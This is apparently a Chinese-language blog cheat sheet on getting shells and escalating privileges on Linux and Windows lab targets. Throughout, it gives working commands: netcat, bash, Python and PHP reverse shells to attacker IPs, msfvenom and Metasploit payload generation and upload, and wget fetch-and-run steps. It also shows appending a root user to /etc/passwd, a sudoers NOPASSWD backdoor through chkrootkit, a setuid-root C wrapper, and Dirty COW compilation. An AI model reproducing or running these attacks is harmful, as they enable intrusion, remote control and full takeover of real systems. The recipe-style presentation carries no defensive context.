获权和提权(1

在输入框中执行以下代码

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1|nc 192.168.232.131 443 >/tmp/f #kali地址和端口

echo "bash -i >&/dev/tcp/192.168.164.128/443 0>&1" | bash #在系统命令中执行反弹shell

在kali中监听

nc -nvlp 443

shell反弹成功

将shell转换成交互式 (执行不成功加sudo)

python -c 'import pty; pty.spawn("/bin/bash")#提权代码,返回执行用户的shell

获得自己加密密码

perl -le 'print crypt("pass","aa")'

echo '用户名:密码:0:0:用户名:/root:/bin/bash'>>/etc/passwd#已经存在的用户名,让它有管理员权限

切换用户,提权成功

下面这个是查找可以修改的文件



var/www/node/Bulldog-2-The-Reckoning$ find / -perm -o=w -type f 2>/dev/null | grep -v /proc/>dev/null | grep -v /proc/>

如果、/etc/passwd可以修改边可以加入用户到管理权限

suid提权

找一个属于root的有s权限的文件

find / -perm -u=s -type f 2>/dev/null

touch abc

find abc -exec whoami \;

使用msfvenom获权

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.94.128 LPORT=443 -f raw > shell.php #生成反弹shell的php代码

curl -H 'Expect:' -T 'shell.php' http://192.168.94.131/test/789.php #上传到目标机

启用msfconsole模块

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp

设置目标机和端口----run-----shell

提权exploit -j

sessions #看回话

获权和提权(2

能执行系统命令

在kali中的www/html 中写入shell.py

import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("192.168.211.143",1234))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/bash","-i"])

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.219.146",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

用python打开服务

python -m SimpleHTTPServer 80

nc -nvlp 1234#监听shell脚本中端口

在目标机中上传shell,并执行

pwd&&wget http://ip/shell.py#下载脚本

python shell.py#执行脚本

反弹shell成功

/etc/issue 查看内核

提权3

sudo su root#输入当前用户密码就行

提权4(脏牛提权)

Linux kernel >= 2.6.22(2007年发行,到2016年10月18日才修复

下载dirtycow-master

tmp下

gcc -pthread dirty.c -o 22 -lcrypt

./22

uname -a #看系统

cat /etc/issue #看内核

提权5(searchsploit 的使用)

searchsploit 版本

查找版本漏洞

执行提权

获权php脚本 6

<?php $sock=fsockopen("192.168.219.129",4444);exec("/bin/sh -i <&3 >&3 2>&3");?> #kali写入 被目标下载

<?php system("wget 192.168.219.129/shell.txt -O /tmp/shell.php; php /tmp/shell.php");?> #目标下载 被包含执行

找密码

linux下

/etc/passwd 用户权限

/etc/shadow 密码文件

php反弹shell的文件路径

/usr/share/webshells/php#ls

webshells下有asp aspx cfm jsp perl php 语言的shell

php-reverse-shell.php 反弹shell脚本

chkrootkit的漏洞提权

0.49版本在/tmp/update 定时用root执行文件里的内容

find / -name chkrootkit #查看目录

cd /usr/sbin/ #进入这目录下

chkrootkit -V #查看版本

第一种

写入update.c的执行文件 代码如下

#include<unistd.h>

void main(void)

{

system("chown root:root /tmp/update");

system("chmod 4755 /tmp/update");

setuid(0);

setgid(0);

execl("/bin/sh","sh",NULL);

}

编译执行

ls -al 文件 #查看文件权限

gcc update.c -o update

./update #如果权限不够 sudo chmod -R 777 update

第二种

执行增加可写的命令到sudoers(执行sudo命令的用户管理文件中),追加www-data 用户使用sudo不用输入密码。等待执行

echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers' > /tmp/update

ls -l #查看权限

chmod 777 update #改权限

sudo su root #切换root用户

windows获取shell

msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.3.128 LPORT=4445 -f exe -o /tmp/win.exe

use auxiliary/server/ftp

set FTPROOT /tmp

back(放入后台)

handler -p windows/meterpreter_reverse_tcp -H 192.168.3.1 -P 4445

echo open 10.0.3.120>ttt.txt&echo anonymous>>ttt.txt&echo whatever>>ttt.txt&echo binary>>ttt.txt&echo get win.exe>>ttt.txt&echo bye>>ttt.txt&ftp -s:ttt.txt

690

690

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?